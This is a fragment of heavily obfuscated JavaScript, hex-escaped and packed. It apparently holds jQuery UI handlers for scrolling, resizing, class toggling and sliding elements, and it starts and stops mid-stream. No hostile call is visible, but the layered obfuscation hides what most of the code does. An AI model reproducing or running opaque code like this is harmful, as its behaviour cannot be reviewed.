x2C\x31\x39\x3D\x3D\x36\x30\x26\x26\x28\x61\x3D\x36\x31\x28\x5C\x27\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x50\x5C\x27\x2B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x4B\x5C\x27\x29\x29\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x2C\x62\x3D\x31\x39\x3D\x3D\x36\x32\x3F\x61\x2B\x34\x6A\x3A\x32\x4D\x2C\x36\x33\x28\x31\x34\x29\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x49\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x31\x66\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x78\x5C\x27\x3A\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x57\x5C\x5C\x4A\x5C\x5C\x52\x5C\x27\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x31\x70\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x4E\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x31\x62\x5C\x5C\x72\x5C\x5C\x46\x5C\x27\x3A\x62\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x31\x70\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x4E\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x31\x43\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x44\x5C\x27\x3A\x32\x4D\x7D\x29\x29\x7D\x29\x3A\x28\x64\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x48\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x29\x2C\x32\x56\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x41\x5C\x27\x29\x5D\x28\x29\x2C\x33\x73\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x29\x7D\x29\x7D\x29\x2C\x24\x28\x58\x28\x29\x7B\x54\x20\x67\x3D\x5A\x3B\x24\x28\x5C\x27\x5C\x5C\x52\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x38\x5C\x27\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x35\x5C\x27\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x31\x32\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x46\x5C\x27\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x41\x5C\x27\x29\x29\x5B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x4B\x5C\x27\x29\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4E\x5C\x5C\x72\x5C\x27\x29\x5B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x29\x7B\x54\x20\x61\x3D\x67\x2C\x34\x4B\x3D\x24\x28\x31\x34\x29\x2C\x33\x74\x3D\x24\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x38\x5C\x27\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x29\x3B\x33\x74\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x4F\x5C\x5C\x71\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x33\x74\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x34\x4B\x29\x7D\x29\x2C\x24\x28\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x47\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x50\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x4F\x5C\x27\x5D\x28\x58\x28\x29\x7B\x54\x20\x64\x3D\x67\x3B\x31\x36\x28\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x55\x5C\x27\x29\x21\x3D\x3D\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x4D\x5C\x27\x29\x29\x7B\x54\x20\x65\x3D\x24\x28\x31\x34\x29\x2C\x32\x41\x3D\x24\x28\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x71\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x4D\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x55\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x3B\x32\x41\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x78\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x2C\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x43\x5C\x27\x29\x29\x2C\x32\x41\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x29\x2C\x32\x41\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x55\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x61\x2C\x62\x29\x7B\x54\x20\x63\x3D\x64\x2C\x33\x75\x3D\x24\x28\x31\x34\x29\x2C\x33\x76\x3D\x33\x75\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x71\x5C\x27\x29\x29\x3B\x33\x76\x26\x26\x28\x62\x3D\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x28\x61\x3D\x31\x6C\x28\x33\x76\x2C\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x36\x5C\x27\x29\x29\x29\x3F\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x3A\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x51\x5C\x27\x2B\x61\x2C\x33\x75\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2C\x62\x29\x29\x7D\x29\x2C\x32\x41\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x31\x62\x5C\x5C\x72\x5C\x27\x5D\x28\x65\x29\x2C\x24\x28\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x43\x5C\x27\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x50\x5C\x5C\x31\x6F\x5C\x5C\x4A\x5C\x27\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x47\x5C\x27\x29\x29\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x58\x28\x61\x29\x7B\x54\x20\x62\x3D\x64\x3B\x61\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x48\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x4B\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x4B\x5C\x27\x29\x29\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x50\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x50\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x4C\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x31\x30\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x50\x5C\x5C\x35\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x4C\x5C\x5C\x51\x5C\x27\x2B\x5C\x27\x5C\x5C\x57\x5C\x27\x29\x2C\x24\x28\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x50\x5C\x27\x29\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x49\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x41\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x70\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x47\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x41\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x27\x5D\x28\x58\x28\x29\x7B\x54\x20\x61\x3D\x64\x2C\x32\x42\x3D\x24\x28\x31\x34\x29\x3B\x32\x42\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x31\x61\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x43\x5C\x27\x29\x29\x26\x26\x28\x32\x42\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x55\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x29\x3F\x32\x42\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x5C\x31\x61\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x47\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x31\x4C\x29\x3A\x32\x42\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x27\x5D\x28\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x31\x4C\x29\x29\x7D\x29\x7D\x31\x6A\x20\x36\x34\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x48\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x29\x2C\x36\x35\x28\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x31\x61\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x75\x5C\x5C\x38\x5C\x27\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x5B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x29\x7B\x54\x20\x61\x3D\x67\x2C\x34\x4C\x3D\x24\x28\x31\x34\x29\x3B\x24\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x4D\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x34\x4C\x29\x7D\x29\x2C\x24\x28\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x29\x5B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x29\x7B\x54\x20\x64\x3D\x67\x2C\x31\x58\x3D\x24\x28\x31\x34\x29\x3B\x31\x36\x28\x31\x39\x3D\x3D\x32\x71\x26\x26\x31\x58\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x29\x5D\x3E\x31\x35\x29\x7B\x54\x20\x65\x3D\x24\x28\x32\x4B\x29\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x55\x5C\x27\x29\x5D\x28\x29\x2C\x33\x77\x3D\x31\x58\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x46\x5C\x27\x5D\x2C\x34\x4D\x3D\x31\x58\x5B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x27\x5D\x28\x29\x2C\x34\x4E\x3D\x33\x77\x2B\x34\x4D\x2B\x36\x36\x3B\x24\x28\x31\x54\x29\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x58\x28\x62\x29\x7B\x54\x20\x63\x3D\x64\x3B\x28\x62\x3D\x24\x28\x32\x4B\x29\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x55\x5C\x27\x29\x5D\x28\x29\x29\x3E\x34\x4E\x3F\x31\x58\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x31\x61\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x5D\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x4D\x5C\x27\x29\x29\x3A\x28\x62\x3C\x33\x77\x7C\x7C\x62\x3C\x3D\x31\x39\x29\x26\x26\x31\x58\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x4D\x5C\x27\x29\x29\x2C\x62\x3C\x65\x3F\x33\x78\x28\x58\x28\x29\x7B\x54\x20\x61\x3D\x63\x3B\x31\x36\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x36\x5C\x27\x29\x21\x3D\x3D\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x36\x5C\x27\x29\x29\x31\x37\x20\x36\x37\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x61\x28\x5